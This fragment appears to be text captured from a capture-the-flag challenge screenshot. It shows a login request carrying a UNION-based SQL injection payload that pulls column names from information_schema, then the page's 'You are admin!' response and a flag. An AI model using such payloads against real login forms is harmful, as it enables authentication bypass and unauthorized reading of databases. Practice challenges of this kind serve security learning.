 name=admin\' union select 1,(select column_name from
information_schema.columns where
table_name=0x68316464656e5f66313467 limit 0,1),3,4#&password=1
Please Hack Me
Scoreboard
Source Code
Hi, the_f14g
You are admin!
FLAG{\' UNION SELECT "I Know SQL Injection" #}, flag2 in the
database!